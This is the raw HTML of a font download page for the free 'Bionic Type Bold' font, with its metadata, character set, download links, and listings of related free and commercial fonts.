Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,366</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,773,982</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial Fonts">Commercial Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial Fonts" class="category_title_sidebar">Commercial Fonts</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111593</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,366</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,773,982</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ladies-Personal-Use.font" title="Ladies - Personal Use Font">Ladies - Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Trescilla-Corinne.font" title="Trescilla Corinne Font">Trescilla Corinne</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Amsterdam-Handwriting.font" title="Amsterdam Handwriting Font">Amsterdam Handwriting</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Socmed-Detox-Demo.font" title="Socmed Detox Demo Font">Socmed Detox Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Divine-Holidays.font" title="Divine Holidays Font">Divine Holidays</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Joylady-Free-Regular.font" title="Joylady Free Regular Font">Joylady Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Santosa-Edgar.font" title="Santosa Edgar Font">Santosa Edgar</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shhhh-Its-A-Crayon-Regular.font" title="Shhhh Its A Crayon Regular Font">Shhhh Its A Crayon Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-Hill-Demo.font" title="Flower Hill Demo Font">Flower Hill Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Marviona.font" title="Marviona Font">Marviona</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Astroy.font" title="Astroy Font">Astroy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Borias-Signature-Signature.font" title="Borias Signature Signature Font">Borias Signature Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BORIAS.font" title="BORIAS Font">BORIAS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bingah-Regular.font" title="Bingah-Regular Font">Bingah-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SkinnyBitch.font" title="SkinnyBitch Font">SkinnyBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Smart-Pumkin.font" title="Smart Pumkin Font">Smart Pumkin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BABY-CRIBS.font" title="BABY-CRIBS Font">BABY-CRIBS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Midnight.font" title="Super Midnight Font">Super Midnight</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Bionic Type Bold Font download -->  
				

<div class="breadcrumbs">
    <a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Fonts</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Bionic-Type-Bold.font" title="Bionic Type Bold" class="freefontsbreadcrumblink">Bionic Type Bold</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Bionic Type Bold Font Download</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Your download will start in 20 seconds... If not, try the following links:</b><br />
 <br />
<a href="/Bionic-Type-Bold.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download Fonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/16449/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use FREE )</div> <br /><br /><br />
<a href="https://d144mzi0q5mijx.cloudfront.net/Bionic-Type-Bold.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download Fonts" id="fulldownloadid2" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link 2</a>
                    <span class="s10">Zip Archive 2</span> 
                    <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/16449/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="s10">Report broken link</span></a> 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Description</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Biotypb.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span><h2> Bionic Type Bold  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Bold </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 1</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 102</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Characters:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">UPPERCASE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Bionic-Type-BoldA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Bionic-Type-BoldA.webp" alt="Bionic Type Bold Font UPPERCASE"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">LOWERCASE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Bionic-Type-Bolda.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/I/Bionic-Type-Bolda.webp" alt="Bionic Type Bold Font LOWERCASE"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Download Free Fonts</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/TUBA-n.font" title="TUBA n" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">TUBA n</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Midas-Script-Blocked-Regular.font" title="Midas Script Blocked Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Midas Script Blocked Regular</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Fonts Fonts</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_AF-Generation-A-SemiBold.font" target="_blank" rel="noopener" title="AF Generation A SemiBold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">AF Generation A SemiBold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Navtilo-Bold.font" target="_blank" rel="noopener" title="Navtilo Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Navtilo Bold</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://www.ffonts.net">Fonts</a> <span class="webfontsbreadcrumb">/</span> Bionic Type Bold Commercial Fonts</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fstatic-ot-ff-bionic-367340" title="FF Bionic Static OT" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">FF Bionic Static OT Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fstatic-ot-ff-bionic-367340" target="_blank" title="FF Bionic Static OT" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/F/F/FF-Bionic-Static-OT.webp" alt="FF Bionic Static OT" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fstatic-ot-ff-bionic-367340" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="FF Bionic Static OT" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> FF Bionic Static OT Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Forganic-ot-ff-bionic-366569" title="FF Bionic Organic OT" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">FF Bionic Organic OT Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Forganic-ot-ff-bionic-366569" target="_blank" title="FF Bionic Organic OT" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/F/F/FF-Bionic-Organic-OT.webp" alt="FF Bionic Organic OT" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Forganic-ot-ff-bionic-366569" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="FF Bionic Organic OT" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> FF Bionic Organic OT Commercial Fonts </span>
	</div>	

